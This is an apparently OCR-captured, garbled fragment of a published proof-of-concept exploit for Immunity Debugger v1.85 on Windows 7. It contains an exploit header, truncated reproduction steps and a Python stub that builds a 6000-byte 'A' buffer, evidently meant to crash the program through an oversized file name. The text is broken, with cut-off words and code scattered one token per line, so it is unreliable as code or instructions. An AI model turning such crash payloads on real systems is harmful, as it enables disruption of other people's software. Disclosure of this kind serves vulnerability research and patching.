
# Exploit Title: Immunity Debugger
# Author: Gionathan "John" Reale
# Date: 2018-08-28
# Homepage: https://www.immunityin
# Software Link: https://www.immun
# Tested Version: v1.85
# Tested on OS: Windows 7 32-bit
# Steps to Reproduce: Run the pyth
# file with the name "exploit.exe.
# Now change the "Files of type" t
# Click "Open" and you will see a 
#!/usr/bin/python
buffer
=
"A"
*
6000